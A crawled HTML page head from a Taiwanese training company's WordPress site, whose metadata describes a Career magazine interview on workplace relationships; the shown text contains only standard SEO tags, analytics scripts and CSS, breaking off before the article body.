

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartorange.com.tw/media-interview/%E4%BC%81%E6%A5%AD%E8%81%B7%E5%A0%B4-%E8%81%B7%E5%A0%B4%EF%BC%8C%E6%B2%92%E6%9C%89%E6%B0%B8%E9%81%A0%E7%9A%84%E6%95%B5%E4%BA%BA-career%E8%81%B7%E5%A0%B4%E6%83%85%E5%A0%B1%E8%AA%8C%E5%B0%88%E8%A8%AA/
body_size: 30917
content:
<!doctype html>
		<html dir="ltr" lang="zh-TW"
	prefix="og: https://ogp.me/ns#" >
		
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKFJ48');</script>
<!-- End Google Tag Manager -->
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>職場，沒有永遠的敵人–Career職場情報誌專訪Emily老師｜教育訓練專刊 - 橙智國際教育集團</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="description" content="〔Career職場情報誌專訪洪曉芬Emily H.老師〕 文／謝其濬" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.smartorange.com.tw/media-interview/%e4%bc%81%e6%a5%ad%e8%81%b7%e5%a0%b4-%e8%81%b7%e5%a0%b4%ef%bc%8c%e6%b2%92%e6%9c%89%e6%b0%b8%e9%81%a0%e7%9a%84%e6%95%b5%e4%ba%ba-career%e8%81%b7%e5%a0%b4%e6%83%85%e5%a0%b1%e8%aa%8c%e5%b0%88%e8%a8%aa/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta property="og:locale" content="zh_TW" />
		<meta property="og:site_name" content="橙智國際教育集團 -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="職場，沒有永遠的敵人–Career職場情報誌專訪Emily老師｜教育訓練專刊 - 橙智國際教育集團" />
		<meta property="og:description" content="〔Career職場情報誌專訪洪曉芬Emily H.老師〕 文／謝其濬" />
		<meta property="og:url" content="https://www.smartorange.com.tw/media-interview/%e4%bc%81%e6%a5%ad%e8%81%b7%e5%a0%b4-%e8%81%b7%e5%a0%b4%ef%bc%8c%e6%b2%92%e6%9c%89%e6%b0%b8%e9%81%a0%e7%9a%84%e6%95%b5%e4%ba%ba-career%e8%81%b7%e5%a0%b4%e6%83%85%e5%a0%b1%e8%aa%8c%e5%b0%88%e8%a8%aa/" />
		<meta property="og:image" content="https://www.smartorange.com.tw/wp-content/uploads/2012/07/職場進修文章-職場敵人.jpg" />
		<meta property="og:image:secure_url" content="https://www.smartorange.com.tw/wp-content/uploads/2012/07/職場進修文章-職場敵人.jpg" />
		<meta property="og:image:width" content="626" />
		<meta property="og:image:height" content="417" />
		<meta property="article:published_time" content="2012-07-23T16:00:00+00:00" />
		<meta property="article:modified_time" content="2024-12-19T06:05:32+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/smartorange.tw" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="職場，沒有永遠的敵人–Career職場情報誌專訪Emily老師｜教育訓練專刊 - 橙智國際教育集團" />
		<meta name="twitter:description" content="〔Career職場情報誌專訪洪曉芬Emily H.老師〕 文／謝其濬" />
		<meta name="twitter:image" content="https://www.smartorange.com.tw/wp-content/uploads/2012/07/職場進修文章-職場敵人.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.smartorange.com.tw\/media-interview\/%e4%bc%81%e6%a5%ad%e8%81%b7%e5%a0%b4-%e8%81%b7%e5%a0%b4%ef%bc%8c%e6%b2%92%e6%9c%89%e6%b0%b8%e9%81%a0%e7%9a%84%e6%95%b5%e4%ba%ba-career%e8%81%b7%e5%a0%b4%e6%83%85%e5%a0%b1%e8%aa%8c%e5%b0%88%e8%a8%aa\/#blogposting","name":"\u8077\u5834\uff0c\u6c92\u6709\u6c38\u9060\u7684\u6575\u4eba\u2013Career\u8077\u5834\u60c5\u5831\u8a8c\u5c08\u8a2aEmily\u8001\u5e2b\uff5c\u6559\u80b2\u8a13\u7df4\u5c08\u520a - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","headline":"\u8077\u5834\uff0c\u6c92\u6709\u6c38\u9060\u7684\u6575\u4eba&#8211;Career\u8077\u5834\u60c5\u5831\u8a8c\u5c08\u8a2aEmily\u8001\u5e2b\uff5c\u6559\u80b2\u8a13\u7df4\u5c08\u520a","author":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-mei\/#author"},"publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2012\/07\/\u8077\u5834\u9032\u4fee\u6587\u7ae0-\u8077\u5834\u6575\u4eba.jpg","width":626,"height":417},"datePublished":"2012-07-23T16:00:00+08:00","dateModified":"2024-12-19T06:05:32+08:00","inLanguage":"zh-TW","mainEntityOfPage":{"@id":"https:\/\/www.smartorange.com.tw\/media-interview\/%e4%bc%81%e6%a5%ad%e8%81%b7%e5%a0%b4-%e8%81%b7%e5%a0%b4%ef%bc%8c%e6%b2%92%e6%9c%89%e6%b0%b8%e9%81%a0%e7%9a%84%e6%95%b5%e4%ba%ba-career%e8%81%b7%e5%a0%b4%e6%83%85%e5%a0%b1%e8%aa%8c%e5%b0%88%e8%a8%aa\/#webpage"},"isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/media-interview\/%e4%bc%81%e6%a5%ad%e8%81%b7%e5%a0%b4-%e8%81%b7%e5%a0%b4%ef%bc%8c%e6%b2%92%e6%9c%89%e6%b0%b8%e9%81%a0%e7%9a%84%e6%95%b5%e4%ba%ba-career%e8%81%b7%e5%a0%b4%e6%83%85%e5%a0%b1%e8%aa%8c%e5%b0%88%e8%a8%aa\/#webpage"},"articleSection":"\u5a92\u9ad4\u5831\u5c0e\/\u6d3b\u52d5\u82b1\u7d6e, \u5c08\u6b04\u3010\u4f01\u696d\u6559\u80b2\u8a13\u7df4\u5c08\u520a\u3011, \u4f01\u696d\u8a13\u7df4, \u5a92\u9ad4\u5c08\u8a2a, \u6559\u80b2\u8a13\u7df4, \u8de8\u90e8\u9580\u6e9d\u901a"},{"@type":"BreadcrumbList","@id":"https:\/\/www.smartorange.com.tw\/media-interview\/%e4%bc%81%e6%a5%ad%e8%81%b7%e5%a0%b4-%e8%81%b7%e5%a0%b4%ef%bc%8c%e6%b2%92%e6%9c%89%e6%b0%b8%e9%81%a0%e7%9a%84%e6%95%b5%e4%ba%ba-career%e8%81%b7%e5%a0%b4%e6%83%85%e5%a0%b1%e8%aa%8c%e5%b0%88%e8%a8%aa\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/","name":"\u4e3b\u9801","description":"\u71b1\u70c8\u5831\u540d\u4e2d \u9ede\u64ca\u9019\u88e1\u7acb\u5373\u6d3d\u8a62 \u7acb\u5373\u9810\u7d04\u7acb\u5373\u6536\u807d Previous slide Next slide EH Co","url":"https:\/\/www.smartorange.com.tw\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/category\/media-interview\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/category\/media-interview\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/category\/media-interview\/","name":"\u5a92\u9ad4\u5831\u5c0e\/\u6d3b\u52d5\u82b1\u7d6e","description":"\u3014Career\u8077\u5834\u60c5\u5831\u8a8c\u5c08\u8a2a\u6d2a\u66c9\u82acEmily H.\u8001\u5e2b\u3015 \u6587\uff0f\u8b1d\u5176\u6fec","url":"https:\/\/www.smartorange.com.tw\/category\/media-interview\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/media-interview\/%e4%bc%81%e6%a5%ad%e8%81%b7%e5%a0%b4-%e8%81%b7%e5%a0%b4%ef%bc%8c%e6%b2%92%e6%9c%89%e6%b0%b8%e9%81%a0%e7%9a%84%e6%95%b5%e4%ba%ba-career%e8%81%b7%e5%a0%b4%e6%83%85%e5%a0%b1%e8%aa%8c%e5%b0%88%e8%a8%aa\/#listItem","previousItem":"https:\/\/www.smartorange.com.tw\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/media-interview\/%e4%bc%81%e6%a5%ad%e8%81%b7%e5%a0%b4-%e8%81%b7%e5%a0%b4%ef%bc%8c%e6%b2%92%e6%9c%89%e6%b0%b8%e9%81%a0%e7%9a%84%e6%95%b5%e4%ba%ba-career%e8%81%b7%e5%a0%b4%e6%83%85%e5%a0%b1%e8%aa%8c%e5%b0%88%e8%a8%aa\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/media-interview\/%e4%bc%81%e6%a5%ad%e8%81%b7%e5%a0%b4-%e8%81%b7%e5%a0%b4%ef%bc%8c%e6%b2%92%e6%9c%89%e6%b0%b8%e9%81%a0%e7%9a%84%e6%95%b5%e4%ba%ba-career%e8%81%b7%e5%a0%b4%e6%83%85%e5%a0%b1%e8%aa%8c%e5%b0%88%e8%a8%aa\/","name":"\u8077\u5834\uff0c\u6c92\u6709\u6c38\u9060\u7684\u6575\u4eba--Career\u8077\u5834\u60c5\u5831\u8a8c\u5c08\u8a2aEmily\u8001\u5e2b\uff5c\u6559\u80b2\u8a13\u7df4\u5c08\u520a","description":"\u3014Career\u8077\u5834\u60c5\u5831\u8a8c\u5c08\u8a2a\u6d2a\u66c9\u82acEmily H.\u8001\u5e2b\u3015 \u6587\uff0f\u8b1d\u5176\u6fec","url":"https:\/\/www.smartorange.com.tw\/media-interview\/%e4%bc%81%e6%a5%ad%e8%81%b7%e5%a0%b4-%e8%81%b7%e5%a0%b4%ef%bc%8c%e6%b2%92%e6%9c%89%e6%b0%b8%e9%81%a0%e7%9a%84%e6%95%b5%e4%ba%ba-career%e8%81%b7%e5%a0%b4%e6%83%85%e5%a0%b1%e8%aa%8c%e5%b0%88%e8%a8%aa\/"},"previousItem":"https:\/\/www.smartorange.com.tw\/category\/media-interview\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.smartorange.com.tw\/#organization","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","url":"https:\/\/www.smartorange.com.tw\/","logo":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo","width":1583,"height":1500},"image":{"@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/smartorange.tw","https:\/\/www.instagram.com\/smartorangegroup_tw\/","https:\/\/www.youtube.com\/channel\/UCgaMzcyrTX8wzsoSO7RH7mw"],"contactPoint":{"@type":"ContactPoint","telephone":"+886227335338","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-mei\/#author","url":"https:\/\/www.smartorange.com.tw\/author\/smartorange-mei\/","name":"smartorange-mei"},{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/media-interview\/%e4%bc%81%e6%a5%ad%e8%81%b7%e5%a0%b4-%e8%81%b7%e5%a0%b4%ef%bc%8c%e6%b2%92%e6%9c%89%e6%b0%b8%e9%81%a0%e7%9a%84%e6%95%b5%e4%ba%ba-career%e8%81%b7%e5%a0%b4%e6%83%85%e5%a0%b1%e8%aa%8c%e5%b0%88%e8%a8%aa\/#webpage","url":"https:\/\/www.smartorange.com.tw\/media-interview\/%e4%bc%81%e6%a5%ad%e8%81%b7%e5%a0%b4-%e8%81%b7%e5%a0%b4%ef%bc%8c%e6%b2%92%e6%9c%89%e6%b0%b8%e9%81%a0%e7%9a%84%e6%95%b5%e4%ba%ba-career%e8%81%b7%e5%a0%b4%e6%83%85%e5%a0%b1%e8%aa%8c%e5%b0%88%e8%a8%aa\/","name":"\u8077\u5834\uff0c\u6c92\u6709\u6c38\u9060\u7684\u6575\u4eba\u2013Career\u8077\u5834\u60c5\u5831\u8a8c\u5c08\u8a2aEmily\u8001\u5e2b\uff5c\u6559\u80b2\u8a13\u7df4\u5c08\u520a - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","description":"\u3014Career\u8077\u5834\u60c5\u5831\u8a8c\u5c08\u8a2a\u6d2a\u66c9\u82acEmily H.\u8001\u5e2b\u3015 \u6587\uff0f\u8b1d\u5176\u6fec","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartorange.com.tw\/media-interview\/%e4%bc%81%e6%a5%ad%e8%81%b7%e5%a0%b4-%e8%81%b7%e5%a0%b4%ef%bc%8c%e6%b2%92%e6%9c%89%e6%b0%b8%e9%81%a0%e7%9a%84%e6%95%b5%e4%ba%ba-career%e8%81%b7%e5%a0%b4%e6%83%85%e5%a0%b1%e8%aa%8c%e5%b0%88%e8%a8%aa\/#breadcrumblist"},"author":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-mei\/#author"},"creator":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-mei\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2012\/07\/\u8077\u5834\u9032\u4fee\u6587\u7ae0-\u8077\u5834\u6575\u4eba.jpg","@id":"https:\/\/www.smartorange.com.tw\/#mainImage","width":626,"height":417},"primaryImageOfPage":{"@id":"https:\/\/www.smartorange.com.tw\/media-interview\/%e4%bc%81%e6%a5%ad%e8%81%b7%e5%a0%b4-%e8%81%b7%e5%a0%b4%ef%bc%8c%e6%b2%92%e6%9c%89%e6%b0%b8%e9%81%a0%e7%9a%84%e6%95%b5%e4%ba%ba-career%e8%81%b7%e5%a0%b4%e6%83%85%e5%a0%b1%e8%aa%8c%e5%b0%88%e8%a8%aa\/#mainImage"},"datePublished":"2012-07-23T16:00:00+08:00","dateModified":"2024-12-19T06:05:32+08:00"},{"@type":"WebSite","@id":"https:\/\/www.smartorange.com.tw\/#website","url":"https:\/\/www.smartorange.com.tw\/","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 資訊提供" href="https://www.smartorange.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 留言的資訊提供" href="https://www.smartorange.com.tw/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6EYD148RC9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-6EYD148RC9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-6EYD148RC9', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartorange.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.smartorange.com.tw/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: 